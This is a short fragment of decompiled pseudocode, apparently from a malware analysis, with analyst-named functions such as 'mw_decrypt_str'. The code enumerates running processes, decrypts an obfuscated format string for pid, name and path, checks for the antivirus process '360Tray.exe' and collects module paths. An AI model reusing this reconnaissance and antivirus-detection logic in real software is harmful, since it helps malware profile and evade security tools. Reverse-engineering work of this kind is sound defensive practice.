 Toolhelp32Snapshot = CreateToolhelp32Snapshot(2u, 0);
result = 0;
v15 = Toolhelp32Snapshot;
if ( Toolhelp32Snapshot != -1 )
{
*lpBuffer = 0;
GetEnvironmentVariableW(L"appdata", lpBuffer, 0x20000u);
v17[0] = 139331625;
v17[1] = 144246940;
v17[2] = 143460498;
v17[3] = 139331683;
v17[4] = 139790477;
v17[5] = 143263895;
v17[6] = 143526038;
v17[7] = 139331683;
v17[8] = 139790492;
v17[9] = 143263897;
v17[10] = 143722653;
v17[11] = 139331683;
v17[12] = 139331740;
v17[13] = 2204;
mw_decrypt_str(v17, v12); // %spid:%d,name:%s,path:%s%s
while ( Process32NextW(Toolhelp32Snapshot, &pe) )
{
_wcsicmp(pe.szExeFile, L"360Tray.exe");
v11[0] = 0;
v4 = OpenProcess(0x410u, 0, pe.th32ProcessID);
if ( v4 && EnumProcessModules(v4, &v18, 4, v14) )
GetModuleFileNameExW(v4, v18, v11, 512);
mw_cpy_convert_to_wide(v10, v12, L"\r\n");